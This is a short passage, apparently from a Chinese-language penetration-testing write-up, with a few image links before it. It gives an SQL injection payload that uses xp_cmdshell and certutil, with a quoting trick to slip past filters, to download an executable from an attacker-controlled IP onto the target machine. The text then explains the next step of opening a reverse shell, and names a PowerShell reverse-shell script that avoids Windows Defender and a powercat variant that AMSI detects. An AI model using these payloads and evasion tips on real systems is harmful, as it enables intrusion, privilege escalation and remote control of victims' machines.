 ;exec+xp_cmdshell+'certutil+-urlcache+-split+-f+ht""""tp://192.168.1.110/ExecRemoteNET.exe+C:\Users\Public\Videos\RemoteNET.exe'RemoteNET.exe成功落地,但还是存在一个问题,就是在注入点执行时没有回显,不太好确定咱们提权EXP是否执行成功?所以这里我们还需要先反弹个shell。 我用的powershell-reverse-shell.ps1,这个脚本反弹shell不会被WDF拦截,注意单双引号问题;也可以用powercat.ps1,但会被AMSI拦截,需要改下才行。